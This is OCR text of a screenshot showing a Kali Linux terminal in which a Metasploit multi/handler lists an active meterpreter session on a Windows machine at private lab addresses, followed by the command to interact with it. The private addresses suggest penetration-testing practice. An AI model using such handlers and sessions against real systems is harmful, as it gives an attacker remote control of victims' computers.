 Applications Places Terminal Mon 09:21 1
mount-shared-
folders
restar
too
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 192.168.130.143:8000 -> 192.16
8.130.128:49226 (192.168.130.128)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >